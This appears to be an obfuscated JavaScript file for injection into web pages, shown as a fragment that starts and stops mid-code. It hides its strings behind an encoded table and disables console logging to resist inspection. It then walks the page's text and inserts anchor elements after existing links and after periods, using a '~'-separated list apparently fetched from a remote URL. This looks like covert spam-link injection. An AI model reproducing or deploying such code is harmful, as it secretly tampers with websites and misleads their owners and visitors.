_0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return 